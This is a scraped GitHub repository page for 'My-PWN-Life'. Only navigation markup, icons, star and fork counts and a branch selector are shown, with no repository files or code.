Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="225331691" data-scoped-search-url="/qqgnoe466263/My-PWN-Life/search" data-owner-scoped-search-url="/users/qqgnoe466263/search" data-unscoped-search-url="/search" action="/qqgnoe466263/My-PWN-Life/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="+km95fwz2YwtU2DU8sKLkAbEyy6Zy2FamO1KJ7fy+XiaRab92SluoWwZ7JFLTyuy11ZGKEqd7Kq43ilZHxbPeg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> qqgnoe466263 </span> <span>/</span> My-PWN-Life
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
17 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
5
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/qqgnoe466263/My-PWN-Life/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/qqgnoe466263/My-PWN-Life/refs" cache-key="v0:1575277728.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cXFnbm9lNDY2MjYzL015LVBXTi1MaWZl" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
